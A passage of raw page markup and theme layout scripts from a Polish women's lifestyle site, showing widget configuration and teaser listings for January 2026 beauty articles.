text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';
block_tdi_259.td_column_number = "1";
block_tdi_259.block_type = "td_flex_block_5";
block_tdi_259.post_count = "4";
block_tdi_259.found_posts = "6439";
block_tdi_259.header_color = "";
block_tdi_259.ajax_pagination_infinite_stop = "";
block_tdi_259.max_num_pages = "1610";
tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze artykuły</span></h4></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:17:42+01:00" >15 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3><div class="td-excerpt">Bandi Cosmetics – rodzinna, polska marka z 40-letnią tradycją – rozpoczyna obchody jubileuszu od wyjątkowej inicjatywy angażującej swoją społeczność.   W...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:24:12+01:00" >14 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3><div class="td-excerpt">Odważna, futurystyczna wizja, inspirowana barwami planet – kultowy model szczotek do włosów Olivia Garden Fingerbrush zadebiutował w kosmicznej odsłonie....</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:30:39+01:00" >9 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3><div class="td-excerpt">Blissim, wiodąca francuska marka beauty boxów, która niedawno zadebiutowała na polskim rynku, rozpoczyna nowy rok wyjątkową edycją inspirowaną K-Beauty....</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T14:33:23+01:00" >7 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3><div class="td-excerpt">Menopauza i kilkuletni okres ją poprzedzający to fizjologiczny etap w życiu kobiety, w którym dochodzi do stopniowego wygasania czynności...</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_260 td-pb-border-top td_block_template_3 td_flex_block"  data-td-block-uid="tdi_260" > <script>var block_tdi_260 = new tdBlock();
block_tdi_260.id = "tdi_260";
block_tdi_260.atts = '{"modules_on_row":"","limit":"2","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","modules_divider":"solid","meta_padding":"0","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"1","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"1","mc5_el":"10","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_3","art_title_pos":"bottom","art_excerpt_pos":"bottom","excerpt_inline":"yes","btn_pos":"bottom","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","image_alignment":"30","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding2":"eyJwaG9uZSI6IjZweCAwIDAifQ==","custom_title":"Musisz przeczyta\u0107","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","category_id":"_current_cat","sort":"random_7_day","linked_posts":"","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-4797","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_260","tdc_css_class":"tdi_260","tdc_css_class_style":"tdi_260_rand_style"}';
block_tdi_260.td_column_number = "1";
block_tdi_260.block_type = "td_flex_block_5";
block_tdi_260.post_count = "2";
block_tdi_260.found_posts = "2";
block_tdi_260.header_color = "";
block_tdi_260.ajax_pagination_infinite_stop = "";
block_tdi_260.max_num_pages = "1";
tdBlocksArray.push(block_tdi_260);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Musisz przeczytać</span></h4></div><div id=tdi_260 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_261" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:17:42+01:00" >15 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3><div class="td-excerpt">Bandi Cosmetics – rodzinna, polska marka z 40-letnią tradycją...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_262" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:24:12+01:00" >14 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3><div class="td-excerpt">Odważna, futurystyczna wizja, inspirowana barwami planet – kultowy model...</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_263 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_263" > <script>var block_tdi_263 = new tdBlock();
block_tdi_263.id = "tdi_263";
block_tdi_263.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9fQ==","limit":"2","offset":"4","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-4797","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_263","tdc_css_class":"tdi_263","tdc_css_class_style":"tdi_263_rand_style"}';
block_tdi_263.td_column_number = "1";
block_tdi_263.block_type = "td_flex_block_5";
block_tdi_263.post_count = "2";
block_tdi_263.found_posts = "6439";
block_tdi_263.header_color = "";
block_tdi_263.ajax_pagination_infinite_stop = "";
block_tdi_263.max_num_pages = "3218";
